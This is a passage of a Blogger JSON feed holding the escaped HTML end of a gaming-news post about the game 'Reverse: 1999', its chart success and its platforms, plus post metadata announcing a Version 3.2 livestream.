sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions worldwide. The game is now available on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=a1ebf818e3\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=1b98515f95\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e3164dcfcf\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=231d22d7d2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/9000621951187445504\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/save-date-reverse-1999-to-reveal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9000621951187445504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9000621951187445504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/save-date-reverse-1999-to-reveal.html","title":"SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 “A FLOWING FEAST” DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});